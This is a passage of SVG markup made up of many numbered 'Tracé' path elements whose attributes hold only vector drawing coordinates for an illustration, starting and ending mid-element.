d="M19.3,31.6l0,1h0.1c0-0.5,0.1-1,0.2-1.5c0,0.4,0,0.8,0.1,1.2c0-0.4,0.1-0.8,0.2-1.2l0,1.4     l0.1,0l0-1.1h0.1l0,1H20l0.1-1.3h0c0,0.1,0,0.2,0,0.4c0,0.2,0,0.4,0,0.7c0,0.2-0.1,0.4-0.3,0.5c-0.3,0.1-0.6,0.3-0.8,0.5     c-0.1,0-0.1,0.1-0.2,0.1c0.1-0.5,0.1-1.1,0.2-1.6h0c0,0.3,0,0.7,0,1h0C19.1,32.2,19.2,31.9,19.3,31.6L19.3,31.6"></path>			<path id="Trac&#xE9;_2490" class="st0" d="M56.3,34.6c-0.1,0.4-0.2,0.8-0.1,1.2c-0.4,0.2-1.3-0.3-1.5-0.7     C55.2,34.8,55.7,34.6,56.3,34.6 M55.5,34.9l0.2,0.4l0.1,0l0.2-0.5l-0.2-0.2L55.5,34.9"></path>			<path id="Trac&#xE9;_2491" class="st0" d="M54,36.5c-0.6,0-1.1-0.3-1.4-0.8l1.2-0.4C53.9,35.7,53.9,36.1,54,36.5 M53.4,35.6     c0,0.1,0,0.2,0,0.2l0.3,0.4l0,0l-0.2-0.6L53.4,35.6"></path>			<path id="Trac&#xE9;_2492" class="st0" d="M38.9,35.5c-0.4,0.1-0.7-0.2-0.9-0.4l0.2-0.4l1,0l0.2,0.3L38.9,35.5"></path>			<path id="Trac&#xE9;_2493" class="st0" d="M43.1,61.5l-0.3,0c0-0.1,0-0.2,0-0.3L42.6,61l-0.3,0.5c-0.4,0-0.6-0.3-0.6-0.8     c0.4,0,0.9,0,1.3,0c0.1,0,0.2,0,0.3,0.1c0.1,0.3,0.1,0.3-0.2,0.5L43,61.1l-0.1,0L43.1,61.5"></path>			<path id="Trac&#xE9;_2494" class="st0" d="M32.3,31.9c0-0.2,0-0.4,0-0.5l0.3-0.2L32.5,31c0,0,0,0,0-0.1c0.2-0.2,0.4-0.3,0.6-0.5     c0.1-0.2,0.3-0.3,0.4-0.5l-0.1,0L33.4,30c-0.1-0.2,0-0.4-0.2-0.4l-0.2,0c0.2-0.2,0.5-0.2,0.8-0.1c0.1,0.3,0,0.6-0.2,0.8     C33.1,30.8,32.7,31.4,32.3,31.9L32.3,31.9"></path>			<path id="Trac&#xE9;_2495" class="st0" d="M17.4,28.9l-0.6,0.5l-0.1-0.3c0.5-0.5,1.1-0.9,1.8-1.2l0,0c-0.1,0.1-0.1,0.2-0.2,0.3     c-0.1,0.2-0.2,0.3-0.3,0.5c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2,0,0.3l-0.2,0.1l-0.2-0.1l-0.2-0.4L17.4,28.9L17.4,28.9z M17.8,28.8     L17.8,28.8c-0.1,0.1-0.1,0.1-0.1,0.2h0L17.8,28.8"></path>			<path id="Trac&#xE9;_2496" class="st0" d="M41.2,63.2l-0.1,0.1c-0.1-0.2-0.1-0.3-0.2-0.5h0l-0.1,0.4h-0.1L40.6,63l-0.1,0     c0-0.4,0.1-0.7,0.2-1c0.1,0.1,0.3,0.2,0.4,0.3c0.1,0.1,0.2,0.1,0.3,0.1c0.2,0,0.3,0.1,0.3,0.3L41.2,63.2l0-0.5h0     C41.2,62.9,41.2,63,41.2,63.2"></path>			<path id="Trac&#xE9;_2497" class="st0" d="M23.2,40.2c0-0.1,0.1-0.2,0.2-0.3c0.3-0.4,0.8-0.8,1.3-1c0.2-0.1,0.5-0.3,0.7-0.4l0.2,0.2     c-0.8,0.4-1.5,0.9-2.1,1.5C23.4,40.2,23.3,40.2,23.2,40.2L23.2,40.2"></path>			<path id="Trac&#xE9;_2498" class="st0" d="M24.8,39.9c-0.2,0.1-0.4,0.2-0.5,0.3c-0.1,0.1-0.2,0.2-0.3,0.2c-0.2,0.2-0.4,0.3-0.6,0.5     l-0.1-0.2c0.6-0.5,1.2-1,1.9-1.4l0.2,0.2L24.8,39.9L24.8,39.9z"></path>			<path id="Trac&#xE9;_2499" class="st0" d="M43.3,59.8c0.6,0.1,1.2,0.1,1.8,0c0,0.2-0.1,0.4-0.3,0.5c-0.5,0.2-1.1,0.1-1.4-0.3     C43.3,59.9,43.3,59.8,43.3,59.8"></path>			<path id="Trac&#xE9;_2500" class="st0" d="M12.3,30.7c0.3-0.7,0.7-1.3,1.3-1.8c0,0.3,0,0.5-0.2,0.7C13.1,30,12.7,30.3,12.3,30.7     L12.3,30.7"></path>			<path id="Trac&#xE9;_2501" class="st0" d="M46.3,28.4l0-0.2l0.1,0.2l-0.5,0.3c0.1,0.2,0.1,0.4,0.2,0.6l-1.5-0.1l0.1-0.2l1-0.1     c0.1-0.3,0-0.6,0.2-0.9l0.1,0l0,0.2L46.3,28.4"></path>			<path id="Trac&#xE9;_2502" class="st0" d="M58.5,33.9l0.1-0.1l0,0L58.3,34l0,0l0.2-0.3L57,33l-0.2,0.1l0.1-0.3l-0.3,0.2l0,0l0.2-0.2     l-0.2,0l-0.1-0.2l0,0c1,0.4,2,0.9,3,1.5l0,0.1l-0.3,0.1c0-0.3-0.3-0.2-0.5-0.4L58.5,33.9L58.5,33.9"></path>			<path id="Trac&#xE9;_2503" class="st0" d="M44.7,35.2c-0.2,0.2-0.5,0.4-0.7,0.6c-0.1,0.1-0.2,0.1-0.3,0.2l-0.1,0c0-0.1,0-0.1,0.1-0.2     c0.5-0.5,1.1-1,1.7-1.3c0.1,0,0.1,0,0.2-0.1c0,0,0.1,0,0.1,0l0.4-0.2c0,0,0,0,0,0.1c-0.2,0.1-0.4,0.2-0.5,0.3     C45.3,34.7,45,35,44.7,35.2L44.7,35.2z"></path>			<path id="Trac&#xE9;_2504" class="st0" d="M68.8,41.7l0.2-1.1l-0.1,0l-0.2,0.9l0,0c0-0.3,0.1-0.6,0.1-0.9l0.3-0.1l0.7,0.3     c-0.1,0.9-0.1,1-0.3,1c-0.1-0.2,0-0.3,0-0.5c0-0.2,0.1-0.3,0.2-0.5l-0.2,0.1c0,0,0-0.1,0-0.2l-0.1,0.1l-0.1-0.1     c-0.1,0.2-0.1,0.3-0.2,0.5c-0.1-0.2,0.1-0.4,0-0.6L68.8,41.7L68.8,41.7"></path>			<path id="Trac&#xE9;_2505" class="st0" d="M27.8,23.8l0.1-0.2l0.3,0l0,0l-0.3-0.1l0.1-0.3c0.2-0.1,0.4,0,0.6,0.1L28.5,24L27.8,23.8"></path>			<path id="Trac&#xE9;_2506" class="st0" d="M24.2,44.6L23.6,44c0-0.2-0.1-0.4-0.1-0.6l0,0c0.1,0.1,0.2,0.2,0.3,0.3     c0.2,0.1,0.3,0.3,0.5,0.4c0.2,0.2,0.3,0.4,0.2,0.6L24.2,44.6L24.2,44.6"></path>			<path id="Trac&#xE9;_2507" class="st0" d="M27.8,36.1l0.3,0.4l-0.5,0.2l-0.1,0l-0.3-0.2L27,36.2l0,0L26.9,36c0.1,0,0.3,0,0.4,0     c0.1,0,0.2,0,0.4,0L27.8,36.1L27.8,36.1"></path>			<path id="Trac&#xE9;_2508" class="st0" d="M53.1,34.4l0.7,0.2c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.1-0.1-0.2-0.1l0,0.1l0.2,0     c0,0-0.1,0.1-0.1,0.1c-0.3,0.1-0.6,0.2-0.9,0.3c0,0-0.1,0-0.1,0l0.9-0.9l0-0.1L53.1,34.4L53,34.5l0,0L53.1,34.4"></path>			<path id="Trac&#xE9;_2509" class="st0" d="M24.2,44.6l0.3,0.3c0,0.1,0.1,0.3,0.1,0.6l-1.1-1l0.1-0.3L24.2,44.6L24.2,44.6"></path>			<path id="Trac&#xE9;_2510" class="st0" d="M28.6,67.4l0.1,0.1c0.1,0.1,0.1,0.1,0.2,0.2c0,0.1,0,0.1,0.1,0.2l-0.1,0     c-0.3-0.3-0.6-0.6-0.9-0.9c-0.2-0.2-0.3-0.4-0.3-0.6l0.3,0.3l0.5,0.5L28.6,67.4"></path>			<path id="Trac&#xE9;_2511" class="st0" d="M26.3,30.1c0.3,0,0.7,0,1,0.2c0.3,0,0.6,0.2,0.9,0.4C27.5,30.6,26.9,30.4,26.3,30.1"></path>			<path id="Trac&#xE9;_2512" class="st0" d="M14.2,30.1l0.2,0c0,0.1-0.1,0.2-0.1,0.3c-0.3,0.2-0.6,0.5-0.9,0.8c0-0.2,0-0.4,0-0.6     c0.2-0.3,0.5-0.3,0.9-0.3C14.3,30.2,14.2,30.1,14.2,30.1L14.2,30.1"></path>			<path id="Trac&#xE9;_2513" class="st0" d="M26,48.9L26,48.9l-0.3-0.2l0.2-0.1c0,0,0,0,0.1,0c0.3,0.1,0.5,0.3,0.8,0.4     c0.3,0.1,0.5,0.3,0.7,0.6C26.9,49.4,26.5,49.2,26,48.9"></path>			<path id="Trac&#xE9;_2514" class="st0" d="M46.5,60.3l-0.9,0.9c0-0.7,0.4-1,0.8-1.3l0.1,0C46.4,60,46.4,60.1,46.5,60.3     C46.4,60.2,46.4,60.3,46.5,60.3L46.5,60.3"></path>			<path id="Trac&#xE9;_2515" class="st0" d="M57.4,35.1c-0.4-0.1-0.7-0.1-0.9-0.6l0.4-0.1c0.1,0.3,0.1,0.3,0.3,0.2l-0.1-0.3l0.3,0     C57.5,34.6,57.5,34.8,57.4,35.1"></path>			<path id="Trac&#xE9;_2516" class="st0" d="M64.7,30.4c0,0.1,0,0.2,0,0.3c-0.5-0.2-0.9-0.4-1.3-0.9L64.7,30.4L64.7,30.4"></path>			<path id="Trac&#xE9;_2517" class="st0" d="M59.2,32.9l-1-0.3l0.1-0.1l-0.1-0.1c0.8,0.2,1.5,0.5,2.2,0.9l0,0.1L59.2,32.9"></path>			<path id="Trac&#xE9;_2518" class="st0" d="M53.7,54.5l0.2-0.2c0,0.1,0,0.3-0.1,0.4c-0.1,0.3-0.1,0.5-0.2,0.8v0     c-0.1,0.2-0.1,0.4-0.4,0.4c0.1-0.3,0.1-0.6,0.2-0.9c0-0.1,0.1-0.3,0.1-0.4l0,0L53.7,54.5"></path>			<path id="Trac&#xE9;_2519" class="st0" d="M28.4,64.9l-0.1-0.3l1.6,0.5l0.2,0.3C29.5,65.3,29,65,28.4,64.9"></path>			<path id="Trac&#xE9;_2520" class="st0" d="M24.1,42.3l0.2,0.2l0,0.1l0.1,0.2l0,0l-0.2-0.1l0,0l-0.5-0.6l0.1-0.2l-0.2,0l-0.3-0.3     l0.2-0.1l0.5,0.4l0,0L24.1,42.3L24.1,42.3"></path>			<path id="Trac&#xE9;_2521" class="st0" d="M48.1,28.7c0.4,0.3,0.6,0.7,0.9,0.9l-0.8-0.2L48.1,28.7L48.1,28.7"></path>			<path id="Trac&#xE9;_2522" class="st0" d="M30,37.5L30,37.5c-0.1,0.4,0.1,0.9-0.2,1.3l-0.3,0.1l0,0l0.3-0.3l-0.3-0.1l0.2-0.2     l-0.1-0.1L30,37.5L30,37.5z"></path>			<path id="Trac&#xE9;_2523" class="st0" d="M40.4,32.9l0.2-0.2l0,0L40.5,33l0.4,0.5c-0.1,0-0.2,0-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.1     l0.1,0.4L40.3,34c0-0.1,0.1-0.2,0.1-0.3c-0.1-0.1-0.1-0.3-0.1-0.5L40.4,32.9z"></path>			<path id="Trac&#xE9;_2524" class="st0" d="M24.3,43.8l-0.7-0.7l0.1-0.3l-0.2-0.2l0.1-0.2C23.8,43,24.3,43.2,24.3,43.8L24.3,43.8"></path>			<path id="Trac&#xE9;_2525" class="st0" d="M30.2,65.6l0.1,0.2l0,0l-0.9-0.2l-0.1-0.2c-0.3-0.1-0.6-0.1-0.7-0.3L30.2,65.6"></path>			<path id="Trac&#xE9;_2526" class="st0" d="M30.1,66.4l-0.1,0l-0.6-0.3c0.2-0.1,0.4-0.1,0.5-0.1c0.2,0.1,0.5,0.1,0.8,0.2     c0,0.1,0.3,0.1,0.2,0.3h0L30.1,66.4"></path>			<path id="Trac&#xE9;_2527" class="st0" d="M28.3,64.5l0-0.2l1.3,0.5l0,0l0.2,0.3l0,0.1L28.3,64.5"></path>			<path id="Trac&#xE9;_2528" class="st0" d="M43.7,35.5l-0.2,0.1l0,0c0.1-0.1,0.2-0.2,0.2-0.3s0.2-0.2,0.3-0.3s0.2-0.2,0.3-0.3l0.5-0.1     l0,0c-0.1,0.1-0.2,0.1-0.3,0.2c-0.2,0.2-0.4,0.4-0.6,0.6L43.7,35.5L43.7,35.5z"></path>			<path id="Trac&#xE9;_2529" class="st0" d="M25.2,47.6c0.4,0.2,0.9,0.5,1.3,0.7c0.1,0.1,0.1,0.2,0.1,0.3     C26.1,48.4,25.6,48.1,25.2,47.6L25.2,47.6"></path>			<path id="Trac&#xE9;_2530" class="st0" d="M63.1,30.2l-0.6-0.6c0.5,0.1,0.9,0.4,1.2,0.7l-0.1,0.2l-0.2-0.3L63.1,30.2L63.1,30.2"></path>			<path id="Trac&#xE9;_2531" class="st0" d="M46.9,28.1l0.1,0.3l0,0c0-0.1,0-0.2,0.1-0.3l0.2,0c0,0.1,0,0.2,0,0.4l-0.8,0.1L46.2,28     l0.1-0.1l0.2,0.1l0-0.1L46.9,28.1"></path>			<path id="Trac&#xE9;_2532" class="st0" d="M24.8,45.8l0.1,0.3l-0.1,0c-0.3-0.3-0.8-0.5-0.9-1l0,0L24.8,45.8"></path>			<path id="Trac&#xE9;_2533" class="st0" d="M23.9,42L23.9,42l-0.5-0.7l0.1-0.1l0.8,0.9l0,0.1l-0.2,0.1l0,0L23.9,42"></path>			<path id="Trac&#xE9;_2534" class="st0" d="M25.5,47.4l-0.9-0.6c-0.1-0.1-0.1-0.2-0.2-0.4l0,0C24.8,46.7,25.3,46.9,25.5,47.4"></path>			<path id="Trac&#xE9;_2535" class="st0" d="M19.6,36.5C19.6,36.5,19.6,36.5,19.6,36.5c0.1,0,0.1,0.1,0.1,0.1c0,0.6,0.1,1.3,0.2,1.9     l-0.3-0.3C19.7,37.7,19.7,37.1,19.6,36.5"></path>			<path id="Trac&#xE9;_2536" class="st0" d="M24.1,45.8c0.3,0.3,0.8,0.4,0.9,0.9C24.7,46.5,24.2,46.3,24.1,45.8"></path>			<path id="Trac&#xE9;_2537" class="st0" d="M23.7,38.3l0.7-0.2c-0.1,0.4-0.3,0.6-0.7,0.8C23.7,38.7,23.7,38.5,23.7,38.3"></path>			<path id="Trac&#xE9;_2538" class="st0" d="M29.2,65.8l0.1-0.1l1.2,0.3l0.2,0.2l0,0.1L29.2,65.8"></path>			<path id="Trac&#xE9;_2539" class="st0" d="M29.5,64.6c-0.1,0-0.2,0-0.3-0.1c-0.3-0.1-0.6-0.2-0.8-0.3c-0.1,0-0.1-0.1-0.2-0.2l0-0.1     c0.1,0,0.1,0,0.1,0c0.3,0.1,0.5,0.2,0.8,0.3C29.3,64.3,29.4,64.3,29.5,64.6"></path>			<path id="Trac&#xE9;_2540" class="st0" d="M42.7,36.4l-1.3,0c0-0.1,0-0.2,0-0.3C41.9,36.3,42.3,36.3,42.7,36.4     C42.7,36.4,42.7,36.4,42.7,36.4"></path>			<path id="Trac&#xE9;_2541" class="st0" d="M32.4,33.8l0.1,0.1l0.2-0.3l0,0l-0.1,0.3l0,0l0.4-0.4c0,0,0,0.1,0,0.1l0.1-0.1L33,34.1     l-0.8,0L32.4,33.8"></path>			<path id="Trac&#xE9;_2542" class="st0" d="M62.4,47.7c0-0.3,0.1-0.7,0.1-1c0-0.1,0.1-0.2,0.2-0.3C62.8,46.9,62.7,47.4,62.4,47.7"></path>			<path id="Trac&#xE9;_2543" class="st0" d="M23.8,39.2c0.2-0.5,0.5-0.7,0.9-0.5L23.8,39.2L23.8,39.2"></path>			<path id="Trac&#xE9;_2544" class="st0" d="M53.9,30.1c0.1,0.1,0.3,0.2,0.5,0.3c0.2,0.1,0.3,0.1,0.5,0.1c0,0,0,0.1,0,0.1     c-0.1,0.1-0.7-0.1-0.8-0.3l-0.3,0.1L53.9,30.1"></path>			<path id="Trac&#xE9;_2545" class="st0" d="M39.3,64l0.4-0.1c0,0.1-0.1,0.3-0.1,0.4c0,0.1-0.1,0.2-0.1,0.3l-0.1,0c0-0.2,0-0.4,0-0.6     h-0.1c0,0.2,0,0.5-0.1,0.7l-0.1,0c0-0.2,0-0.4,0-0.6l-0.1,0.2l-0.1,0C39.2,64.2,39.2,64.1,39.3,64"></path>			<path id="Trac&#xE9;_2546" class="st0" d="M24.8,47.1c0.4,0.2,0.8,0.5,1.2,0.8C25.4,47.8,25,47.5,24.8,47.1"></path>			<path id="Trac&#xE9;_2547" class="st0" d="M28,36c0-0.2,0.2-0.1,0.3-0.2l0.4,0.4l-0.3,0.1L28,36z"></path>			<path id="Trac&#xE9;_2548" class="st0" d="M50.4,32.4l0.1-0.2l-0.1-0.1l0.1-0.3l0.6,0.1l0,0L50.4,32.4L50.4,32.4"></path>			<path id="Trac&#xE9;_2549" class="st0" d="M53,56.2l-0.3,0.2l-0.1,0c0.2-0.4,0.3-0.8,0.4-1.1l0.1,0L53,56.2"></path>			<path id="Trac&#xE9;_2550" class="st0" d="M25.9,30.5l1.3,0.1c0,0,0,0,0,0.1l-1.1,0.2L25.9,30.5"></path>			<path id="Trac&#xE9;_2551" class="st0" d="M29.6,33c0.4,0.2,0.5,0.6,0.8,0.9C30,33.8,29.7,33.4,29.6,33"></path>			<path id="Trac&#xE9;_2552" class="st0" d="M24.3,41.6l0,0.3c-0.3-0.2-0.5-0.5-0.7-0.7l0.2-0.1L24.3,41.6"></path>			<path id="Trac&#xE9;_2553" class="st0" d="M12.4,31.7c0,0.1,0,0.2,0,0.4c0,0.4,0.1,0.6,0.4,0.8c0.1,0,0.2,0,0.4,0L13.1,33l-0.3-0.1     l0,0l-0.4-0.3l-0.2-0.4l0.1,0L12.3,32L12.4,31.7L12.4,31.7z"></path>			<path id="Trac&#xE9;_2554" class="st0" d="M33.2,65.8l-0.6-0.5l0-0.3l0,0C32.8,65.2,33.1,65.4,33.2,65.8"></path>			<path id="Trac&#xE9;_2555" class="st0" d="M55.7,32c0.5,0,1,0.1,1.5,0.4c-0.3,0-0.6-0.1-0.9-0.1C56.2,32.2,56,32.2,55.7,32     C55.8,32.1,55.8,32,55.7,32"></path>			<path id="Trac&#xE9;_2556" class="st0" d="M47.6,28.6c0.2,0,0.3,0.1,0.3,0.2c0.3,0.6,0.3,0.7,0.2,0.8L47.6,28.6"></path>			<path id="Trac&#xE9;_2557" class="st0" d="M26.7,36.6l-0.3-0.2l0.1-0.2l0.3,0.2l0.2,0.1l0.2,0.2C27,36.8,26.9,36.6,26.7,36.6"></path>			<path id="Trac&#xE9;_2558" class="st0" d="M28.6,68l-0.1,0.2c-0.3-0.2-0.6-0.3-0.6-0.7L28.6,68"></path>			<path id="Trac&#xE9;_2559" class="st0" d="M61.1,32.9c-0.1-0.3-0.2-0.7-0.3-1l0.1,0c0.2,0.3,0.3,0.7,0.4,1.1L61.1,32.9L61.1,32.9"></path>			<path id="Trac&#xE9;_2560" class="st0" d="M30,38.7c0,0.2-0.1,0.4-0.1,0.6l-0.3,0.1l0,0l0.1-0.3l-0.1-0.1L30,38.7L30,38.7"></path>			<path id="Trac&#xE9;_2561" class="st0" d="M27.6,68.6L27.6,68.6l0.2,0.5l-0.4-0.4l0,0c-0.2-0.2-0.3-0.4-0.5-0.6     c-0.1-0.1-0.1-0.2-0.1-0.2H27l0,0l0.3,0.3l0,0l0.3,0.3l0,0L27.6,68.6"></path>			<path id="Trac&#xE9;_2562" class="st0" d="M58.9,32.4l-1.2-0.2c0,0,0,0,0-0.1C58.1,32.1,58.6,32.2,58.9,32.4     C58.9,32.4,58.9,32.4,58.9,32.4"></path>			<path id="Trac&#xE9;_2563" class="st0" d="M60.6,31.5l0.1,0.2c0.1,0.3,0.1,0.7,0.2,1.1l0,0l-0.1-0.2l-0.2-0.1     C60.6,32.2,60.6,31.8,60.6,31.5L60.6,31.5"></path>			<path id="Trac&#xE9;_2564" class="st0" d="M23.5,43.1c0.3,0.3,0.7,0.6,0.9,1C24.1,43.8,23.7,43.5,23.5,43.1L23.5,43.1"></path>			<path id="Trac&#xE9;_2565" class="st0" d="M26.4,38.8l-0.6-1.2l0,0c0.1,0,0.1,0.1,0.2,0.1c0.2,0.3,0.3,0.7,0.5,1     C26.4,38.7,26.4,38.8,26.4,38.8L26.4,38.8"></path>			<path id="Trac&#xE9;_2566" class="st0" d="M40.2,35.3L40,35.6c0.1-0.4,0.3-0.7,0.4-1.1l0.2-0.1l0,0l-0.1,0.3l0,0L40.2,35.3L40.2,35.3     z"></path>			<path id="Trac&#xE9;_2567" class="st0" d="M24.1,42.8L24.1,42.8c0,0,0.1,0.1,0.1,0.2c0,0.1,0.1,0.1,0.1,0.2l-0.1,0l-0.8-0.9l0.1-0.1     c0,0,0.1,0.1,0.1,0.1C23.8,42.5,24,42.6,24.1,42.8"></path>			<path id="Trac&#xE9;_2568" class="st0" d="M47.3,29.4c-0.1,0.2-0.1,0.1-0.2,0c-0.1-0.2-0.2-0.3-0.3-0.5l-0.1-0.3l0.1,0L47.3,29.4"></path>			<path id="Trac&#xE9;_2569" class="st0" d="M62.8,47.2c0-0.2,0-0.5,0.1-0.7c0-0.1,0.1-0.1,0.2-0.2C63,46.6,63.1,47,62.8,47.2     L62.8,47.2"></path>			<path id="Trac&#xE9;_2570" class="st0" d="M32.6,30.1l-0.1,0.1c-0.1-0.1-0.2-0.2-0.2-0.2c-0.2-0.2-0.4-0.4-0.6-0.6l0,0l-0.3-0.3     c0.2,0.1,0.4,0.2,0.6,0.4C32.2,29.7,32.4,29.9,32.6,30.1L32.6,30.1z"></path>			<path id="Trac&#xE9;_2571" class="st0" d="M61.8,29l-0.4,0.3c0-0.2,0-0.3,0.1-0.5l0.5,0l0,0.1L61.6,29L61.8,29L61.8,29"></path>			<path id="Trac&#xE9;_2572" class="st0" d="M25.6,27.5l-0.4,0.8l-0.2,0c0.1-0.3,0.1-0.6,0.4-0.8L25.2,28l0,0L25.6,27.5L25.6,27.5"></path>			<path id="Trac&#xE9;_2573" class="st0" d="M62.3,32.2c-0.3,0-0.4-0.2-0.5-0.3l0.3-0.2l0.3,0.4L62.3,32.2l-0.2-0.3l0,0L62.3,32.2"></path>			<path id="Trac&#xE9;_2574" class="st0" d="M27,36.5l-0.2-0.1l-0.2-0.2l0-0.1l0.2,0l0,0l0.2,0.2l0.3,0.2c0,0.1-0.1,0.1-0.2,0.1     S27.1,36.5,27,36.5"></path>			<path id="Trac&#xE9;_2575" class="st0" d="M39.3,32.4C39.3,32.4,39.3,32.4,39.3,32.4c0,0.3,0,0.6-0.2,0.7c0-0.2,0-0.4,0-0.7     L39.3,32.4"></path>			<path id="Trac&#xE9;_2576" class="st0" d="M66,38.5c0-0.2,0-0.3,0-0.5l0.1-0.1l-0.1,0.3l0.2,0l0,0.1l-0.3,0c0.2,0.1,0.4,0.2,0.6,0.2     C66.5,38.6,66.2,38.6,66,38.5"></path>			<path id="Trac&#xE9;_2577" class="st0" d="M58.9,50.6c0,0.1,0,0.2-0.1,0.3l-0.2,0.4l-0.1,0c0-0.3,0.1-0.6,0.2-0.9l0.1,0     C58.9,50.4,58.9,50.5,58.9,50.6"></path>			<path id="Trac&#xE9;_2578" class="st0" d="M30.6,40.8l-0.4-0.2c0-0.2,0-0.3,0-0.5l0,0L30.6,40.8L30.6,40.8"></path>			<path id="Trac&#xE9;_2579" class="st0" d="M57.9,34.3l0.5-0.1c0,0.1,0,0.3-0.1,0.4L57.9,34.3L57.9,34.3"></path>			<path id="Trac&#xE9;_2580" class="st0" d="M23,27.9c-0.1,0.4-0.3,0.7-0.6,0.9l0.4-0.8L23,27.9"></path>			<path id="Trac&#xE9;_2581" class="st0" d="M44.1,62.4l0-0.5l0.3-0.2c0,0.2,0,0.3,0,0.5L44.1,62.4L44.1,62.4z"></path>			<path id="Trac&#xE9;_2582" class="st0" d="M20.4,37.5c0,0.1,0,0.2-0.1,0.4l0.7,0.3c-0.1,0.1-0.1,0.1-0.8-0.3l0-0.5L20.4,37.5"></path>			<path id="Trac&#xE9;_2583" class="st0" d="M28.4,68.9l0.1-0.1c0-0.1,0-0.3,0-0.4l0.1,0l0.2,0.5l-0.2,0c0,0,0,0.1,0,0.2l0,0L28.4,68.9     "></path>			<path id="Trac&#xE9;_2584" class="st0" d="M61.2,48.3C61.2,48.4,61.3,48.4,61.2,48.3C61.2,48.4,61.2,48.4,61.2,48.3     c-0.1-0.3,0-0.6,0.2-0.9c0,0,0,0,0.1,0c-0.1,0.2-0.1,0.4-0.2,0.7l0,0L61.2,48.3"></path>			<path id="Trac&#xE9;_2585" class="st0" d="M33,65.8c0.2,0.2,0.5,0.4,0.7,0.6c0.1,0.1,0.1,0.1,0.1,0.2c-0.3-0.2-0.6-0.4-0.8-0.7     C32.9,65.9,32.9,65.9,33,65.8L33,65.8z"></path>			<path id="Trac&#xE9;_2586" class="st0" d="M63.8,32.5c-0.3-0.1-0.6-0.3-0.9-0.6C63.3,31.9,63.5,32.3,63.8,32.5"></path>			<path id="Trac&#xE9;_2587" class="st0" d="M36.1,34.2l-0.4,0.7C35.6,34.7,35.8,34.3,36.1,34.2L36.1,34.2"></path>			<path id="Trac&#xE9;_2588" class="st0" d="M68.5,41.5c-0.1-0.3-0.1-0.6,0.1-0.8C68.6,40.9,68.6,41.2,68.5,41.5"></path>			<path id="Trac&#xE9;_2589" class="st0" d="M28,36l0.4,0.4c-0.1,0.1-0.2,0.1-0.3,0c-0.1-0.1-0.2-0.2-0.3-0.3l0,0l-0.1-0.2     C27.8,35.8,27.9,35.9,28,36"></path>			<path id="Trac&#xE9;_2590" class="st0" d="M68.5,30.4c0,0.4,0,0.5-0.2,0.6l0-0.2l-0.1,0C68.2,30.6,68.3,30.5,68.5,30.4"></path>			<path id="Trac&#xE9;_2591" class="st0" d="M43.7,34.4l0-0.1l-0.3,0.2l0-0.1c0.2-0.3,0.5-0.2,0.7-0.3C44,34.4,44,34.4,43.7,34.4"></path>			<path id="Trac&#xE9;_2592" class="st0" d="M21.4,37.2l-0.3-0.1l0,0l0.3,0.4l-0.1,0.1c-0.1-0.1-0.1-0.2-0.2-0.3s-0.1-0.2-0.2-0.3     l0.4-0.1L21.4,37.2L21.4,37.2"></path>			<path id="Trac&#xE9;_2593" class="st0" d="M52.1,56.7c0-0.3,0.1-0.5,0.3-0.7C52.4,56.3,52.3,56.6,52.1,56.7"></path>			<path id="Trac&#xE9;_2594" class="st0" d="M44.2,36.8l0,0.1l-0.3-0.2l0,0l0.2,0.2L44,37.1l-0.3-0.4c0.1-0.1,0.3-0.1,0.4,0L44.2,36.8"></path>			<path id="Trac&#xE9;_2595" class="st0" d="M56.4,33.8l-1.3-0.3l0-0.1C55.6,33.4,56,33.6,56.4,33.8L56.4,33.8z"></path>			<path id="Trac&#xE9;_2596" class="st0" d="M31.7,22.4l-0.6,0.2c-0.1-0.4,0.3-0.2,0.3-0.4L31.7,22.4C31.7,22.4,31.7,22.4,31.7,22.4"></path>			<path id="Trac&#xE9;_2597" class="st0" d="M62.1,47.5L62.1,47.5c0,0,0.1,0.1,0.1,0.1c0,0.2,0,0.3-0.1,0.5l-0.3,0.2c0-0.1,0-0.1,0-0.1     l0,0l0.1-0.4l0,0L62.1,47.5"></path>			<path id="Trac&#xE9;_2598" class="st0" d="M39.7,35.4l0.1-0.6l0.3-0.2l0,0L39.7,35.4L39.7,35.4"></path>			<path id="Trac&#xE9;_2599" class="st0" d="M22.5,28.3l-0.2,0.6l-0.2,0.2C22.1,28.7,22.2,28.4,22.5,28.3"></path>			<path id="Trac&#xE9;_2600" class="st0" d="M29.3,37.6c0.2-0.2,0.3-0.5,0.6-0.6C29.9,37.3,29.7,37.6,29.3,37.6"></path>			<path id="Trac&#xE9;_2601" class="st0" d="M54.2,34.1c0.3,0,0.6,0,0.9,0.1C54.7,34.4,54.5,34.2,54.2,34.1"></path>			<path id="Trac&#xE9;_2602" class="st0" d="M29,23.2l0.2-0.1c0,0.2,0,0.3,0.1,0.5l-0.1,0.1l-0.1,0C29,23.5,29,23.4,29,23.2"></path>			<path id="Trac&#xE9;_2603" class="st0" d="M21.2,38l0.1,0.2c-0.3,0-0.5-0.2-0.7-0.3l0-0.1L21.2,38"></path>			<path id="Trac&#xE9;_2604" class="st0" d="M43.7,65.6l0.5-0.9C44.2,65,44,65.3,43.7,65.6"></path>			<path id="Trac&#xE9;_2605" class="st0" d="M67.5,32.8l0.2-0.6l0.2,0.1L67.5,32.8L67.5,32.8"></path>			<path id="Trac&#xE9;_2606" class="st0" d="M23.9,41l0.1-0.2l0.3,0.4c0,0.1,0,0.1,0,0.3L23.9,41"></path>			<path id="Trac&#xE9;_2607" class="st0" d="M25.8,37.9l0.5,1l0,0c0,0-0.1,0-0.1,0C26,38.6,25.9,38.2,25.8,37.9L25.8,37.9"></path>			<path id="Trac&#xE9;_2608" class="st0" d="M38.8,36.1c0.4-0.2,0.4-0.6,0.6-0.9C39.4,35.7,39.1,36.2,38.8,36.1"></path>			<path id="Trac&#xE9;_2609" class="st0" d="M54.6,34.4c-0.5,0-0.9-0.2-1.3-0.5L54.6,34.4"></path>			<path id="Trac&#xE9;_2610" class="st0" d="M20.8,38.4c-0.1,0-0.2,0-0.2,0c-0.1-0.1-0.3-0.1-0.3-0.4L20.8,38.4     C20.8,38.4,20.8,38.4,20.8,38.4"></path>			<path id="Trac&#xE9;_2611" class="st0" d="M66.4,32.6c0,0.3-0.1,0.5-0.4,0.7C66.1,33,66.1,32.7,66.4,32.6"></path>			<path id="Trac&#xE9;_2612" class="st0" d="M30,37.5L29.4,38l-0.1-0.1l0.7-0.7C30,37.3,30,37.4,30,37.5L30,37.5"></path>			<path id="Trac&#xE9;_2613" class="st0" 